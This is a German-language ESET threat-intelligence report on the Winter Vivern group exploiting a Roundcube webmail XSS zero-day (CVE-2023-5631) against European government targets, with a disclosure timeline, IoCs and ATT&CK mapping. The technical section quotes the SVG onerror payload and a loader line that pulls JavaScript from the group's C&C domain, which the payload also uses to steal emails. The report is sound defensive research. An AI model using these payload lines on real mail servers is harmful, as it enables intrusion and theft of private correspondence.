ESET Research verfolgt die Cyberspionage-Aktivitäten von Winter Vivern seit mehr als einem Jahr. Im Rahmen unserer routinemäßigen Überwachung haben wir festgestellt, dass die Gruppe am11. Oktober 2023 damit begonnen hat, eine Zero-Day-XSS-Schwachstelle im Roundcube Webmail-Server auszunutzen. Dabei handelt es sich um eine andere Schwachstelle als CVE-2020-35730, die nach unseren Recherchen ebenfalls von der Gruppe ausgenutzt wurde.

Laut ESET-Telemetriedaten zielte die Kampagne auf Roundcube-Webmail-Server ab, die zu Regierungsbehörden und einem Think Tank gehören, alle in Europa.

Zeitplan für die Offenlegung der Schwachstelle:

- 12.10.2023: ESET Research meldet die Schwachstelle an das Roundcube-Team.

- 14.10.2023: Das Roundcube-Team reagierte und bestätigte die Sicherheitslücke.

- 14.10.2023: Das Roundcube-Team hat die Sicherheitslücke gepatcht.

- 16.10.2023: Das Roundcube-Team veröffentlicht Sicherheitsupdates, um die Schwachstelle zu beheben (1.6.4, 1.5.5 und 1.4.15).

- 18.10.2023: ESET CNA veröffentlicht ein CVE für die Sicherheitslücke(CVE-2023-5631).

- 25.10.2023: ESET Research Blogpost veröffentlicht.

Wir danken den Entwicklern von Roundcube für ihre schnelle Antwort und dafür, dass sie die Sicherheitslücke in so kurzer Zeit gepatcht haben.

Profil von Winter Vivern

Winter Vivern ist eine Cyberspionage-Gruppe, die erstmals von DomainTools im Jahr 2021 aufgedeckt wurde. Es wird angenommen, dass sie seit mindestens 2020 aktiv ist und Regierungen in Europa und Zentralasien angreift. Um ihre Ziele zu kompromittieren, verwendet die Gruppe bösartige Dokumente, Phishing-Websites und eine benutzerdefinierte PowerShell-Backdoor (siehe die Artikel des staatlichen Cyberschutzzentrums der Ukraine und von SentinelLabs). Wir gehen mit geringer Wahrscheinlichkeit davon aus, dass Winter Vivern mit MoustachedBouncer in Verbindung steht, einer ausgeklügelten, mit Belarus verbündeten Gruppe, über die wir erstmals im August 2023 berichtet haben.

Winter Vivern hat es seit mindestens 2022 auf Zimbra- und Roundcube-E-Mail-Server von Regierungsstellen abgesehen - siehe diesen Artikel von Proofpoint. Insbesondere haben wir beobachtet, dass die Gruppe im August und September 2023 CVE-2020-35730, eine weitere XSS-Schwachstelle in Roundcube, ausnutzte. Beachten Sie, dass Sednit (auch bekannt als APT28) diese alte XSS-Schwachstelle in Roundcube ebenfalls ausnutzt, manchmal gegen dieselben Ziele.

Technische Einzelheiten

Die Ausnutzung der XSS-Schwachstelle (CVE-2023-5631) kann aus der Ferne erfolgen, indem eine speziell gestaltete E-Mail-Nachricht versendet wird. In dieser Winter-Vivern-Kampagne wurden die E-Mails von team.managment@outlook[.]com gesendet und hatten den Betreff Get started in your Outlook, wie in Abbildung 1 dargestellt .



Auf den ersten Blick scheint die E-Mail nicht bösartig zu sein. Wenn wir jedoch den HTML-Quellcode untersuchen (siehe Abbildung 2), können wir am Ende ein SVG-Tag erkennen, das eine base64-kodierte Payload enthält.

Wenn wir den base64-kodierten Wert im href-Attribut des use-Tags dekodieren, ergibt sich folgendes Bild:

<svg id="x" xmlns="http://www.w3.org/2000/svg"> <image href="x" onerror="eval(atob('<base64-encoded payload>'))" /></svg>

Da das Argument x value des href-Attributs keine gültige URL ist, wird das onerror-Attribut dieses Objekts aktiviert. Die Dekodierung des Payloads im onerror-Attribut ergibt den folgenden JavaScript-Code (wobei die bösartige URL manuell entschlüsselt wird), der im Browser des Opfers im Kontext seiner Roundcube-Sitzung ausgeführt wird:

var fe=document.createElement('script');fe.src="https://recsecas[.]com/controlserver/checkupdate.js";document.body.appendChild(fe);

Überraschenderweise stellten wir fest, dass die JavaScript-Injektion bei einer vollständig gepatchten Roundcube-Instanz funktionierte. Es stellte sich heraus, dass es sich um eine Zero-Day-XSS-Schwachstelle handelte, die das serverseitige Skript rcube_washtml.php betraf, das das bösartige SVG-Dokument nicht ordnungsgemäß bereinigt, bevor es der von einem Roundcube-Benutzer interpretierten HTML-Seite hinzugefügt wird. Wir haben es Roundcube gemeldet und es wurde am 14. Oktober 2023 gepatcht (siehe diesen Commit). Die Schwachstelle betrifft die Roundcube Versionen 1.6.x vor 1.6.4, 1.5.x vor 1.5.5 und 1.4.x vor 1.4.15.

Zusammenfassend lässt sich sagen, dass Angreifer durch das Versenden einer speziell gestalteten E-Mail-Nachricht in der Lage sind, beliebigen JavaScript-Code im Kontext des Browser-Fensters des Roundcube-Benutzers zu laden. Es ist keine andere manuelle Interaktion als das Betrachten der Nachricht in einem Webbrowser erforderlich.



Die zweite Stufe ist ein einfacher JavaScript-Loader namens checkupdate.js und wird in Abbildung 3 gezeigt .

Die endgültige JavaScript-Payload- siehe Abbildung 4 - ist in der Lage, Ordner und E-Mails im aktuellen Roundcube-Konto aufzulisten und E-Mail-Nachrichten an den C&C-Server zu übermitteln, indem HTTP-Anfragen an https://recsecas[.]com/controlserver/saveMessage gestellt werden.

Schlussfolgerung

Winter Vivern hat seine Operationen durch Ausnutzung einer Zero-Day-Schwachstelle in Roundcube intensiviert. Zuvor wurden bereits bekannte Schwachstellen in Roundcube und Zimbra ausgenutzt, für die online Proofs of Concept verfügbar sind.

Trotz der geringen Ausgereiftheit des Instrumentariums der Gruppe stellt sie eine Bedrohung für die Regierungen in Europa dar, da sie hartnäckig ist, sehr regelmäßig Phishing-Kampagnen durchführt und eine beträchtliche Anzahl von Internet-Anwendungen nicht regelmäßig aktualisiert werden, obwohl sie bekanntermaßen Sicherheitslücken enthalten.

Wenn Sie Fragen zu unserer auf WeLiveSecurity veröffentlichten Forschung haben, kontaktieren Sie uns bitte unter threatintel@eset.com.

ESET Research bietet private APT Intelligence Reports und Datenfeeds an. Wenn Sie Fragen zu diesem Service haben, besuchen Sie die ESET Threat Intelligence Seite.

IoCs

Dateien

|

SHA-1 |

Filename |

Detection |

Description |

|

97ED594EF2B5755F0549C6C5758377C0B87CFAE0 |

checkupdate.js |

JS/WinterVivern.B |

JavaScript loader. |

|

8BF7FCC70F6CE032217D9210EF30314DDD6B8135 |

N/A |

JS/Kryptik.BIK |

JavaScript payload exfiltrating emails in Roundcube. |

Netzwerk

|

IP |

Domain |

Hosting provider |

First seen |

Details |

|

38.180.76[.]31 |

recsecas[.]com |

M247 Europe SRL |

2023-09-28 |

Winter Vivern C&C server |

E-Mail-Adressen

team.verwaltung@outlook[.]com

MITRE ATT&CK-Techniken

Diese Tabelle wurde mit der Version 13 des MITRE ATT&CK Frameworks erstellt.

|

Tactic |

ID |

Name |

Description |

|

Resource Development |

Acquire Infrastructure: Domains |

Winter Vivern operators bought a domain at Registrar.eu. |

|

|

Acquire Infrastructure: Server |

Winter Vivern operators rented a server at M247. |

||

|

Develop Capabilities: Exploits |

Winter Vivern operators probably developed an exploit for Roundcube. |

||

|

Initial Access |

Exploit Public-Facing Application |

Winter Vivern sent an email exploiting CVE‑2023-5631 in Roundcube. |

|

|

Phishing |

The vulnerability is triggered via a phishing email, which should be opened in the Roundcube webmail by the victim. |

||

|

Execution |

Exploitation for Client Execution |

The JavaScript payload is executed by an XSS vulnerability in Roundcube. |

|

|

Discovery |

Account Discovery: Email Account |

The JavaScript payload can list folders in the email account. |

|

|

Collection |

Email Collection: Remote Email Collection |

The JavaScript payload can exfiltrate emails from the Roundcube account. |

|

|

Command and Control |

Application Layer Protocol: Web Protocols |

C&C communications use HTTPs. |

|

|

Exfiltration |

Exfiltration Over C2 Channel |

Exfiltration is done via HTTPs and to the same C&C server. |